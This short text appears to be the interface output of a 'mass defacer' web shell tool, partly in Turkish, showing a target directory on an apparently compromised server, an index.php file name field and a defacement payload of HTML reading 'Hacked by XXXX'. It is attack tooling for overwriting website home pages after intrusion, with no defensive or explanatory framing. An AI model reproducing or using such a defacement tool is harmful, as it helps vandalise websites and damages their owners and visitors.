 MASS DEFACER SCRIPT
DIZIN: /home/gerfa/public_html/shell/shell
INDEX NAME: index.php
PUT YOUR INDEX CODES :
<title>Hacked by XXXX</title> <center><h1>Hacked by XxX</h1></center>
HACKLE!